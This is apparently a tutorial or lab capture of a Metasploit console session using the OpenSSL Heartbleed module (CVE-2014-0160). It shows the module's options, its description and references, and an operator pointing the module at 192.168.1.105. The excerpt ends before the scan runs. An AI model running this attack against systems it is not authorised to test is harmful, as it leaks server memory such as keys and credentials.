 Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 443 yes The target port
STARTTLS None yes Protocol to use with STARTTLS, None to avoid STARTTLS (accepted: None,
SMTP, IMAP, JABBER, POP3)
THREADS 1 yes The number of concurrent threads
TLSVERSION 1.1 yes TLS version to use (accepted: 1.0, 1.1, 1.2)
Description:
This module implements the OpenSSL Heartbleed attack. The problem
exists in the handling of heartbeat requests, where a fake length
can be used to leak memory data in the response. Services that
support STARTTLS may also be vulnerable.
References:
http://cvedetails.com/cve/2014-0160/
http://www.kb.cert.org/vuls/id/720951
https://www.us-cert.gov/ncas/alerts/TA14-098A
http://heartbleed.com/
https://github.com/FiloSottile/Heartbleed
https://gist.github.com/takeshixx/10107280
http://filippo.io/Heartbleed/
msf auxiliary(openssl_heartbleed) > set RHOSTS 192.168.1.105
RHOSTS => 192.168.1.105
msf auxiliary(openssl_heartbleed) > set VERBOSE true
VERBOSE => true